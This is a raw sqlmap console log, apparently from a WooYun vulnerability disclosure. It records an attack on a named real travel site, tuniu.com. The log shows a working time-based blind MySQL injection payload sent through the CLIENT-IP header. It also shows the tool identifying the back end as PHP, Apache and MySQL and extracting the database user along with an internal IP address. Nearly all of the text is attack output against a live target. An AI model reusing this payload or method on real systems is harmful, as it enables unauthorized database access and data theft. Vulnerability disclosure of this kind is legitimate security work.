 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:22:46
[17:22:46] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[17:22:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.tuniu.com'. Do you want to follow? [Y/n
] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: CLIENT-IP #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: 127.0.0.1'+if((1=1 ) AND SLEEP(5) AND (4256=4256 ),(select 1 from i
nformation_schema.tables),(select 1 from information_schema.tables))+'
---
[17:22:49] [INFO] testing MySQL
[17:22:49] [INFO] confirming MySQL
[17:22:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL >= 5.0.0
[17:22:49] [INFO] fetching current user
[17:22:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:23:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:23:10] [INFO] adjusting time delay to 1 second due to good response times
tuniu@10.10.0.1
[17:24:24] [ERROR] invalid character detected. retrying..
[17:24:24] [WARNING] increasing time delay to 2 seconds
[17:24:37] [ERROR] invalid character detected. retrying..
[17:24:37] [WARNING] increasing time delay to 3 seconds
03
current user: 'tuniu@10.10.0.103'
www.wooyun.org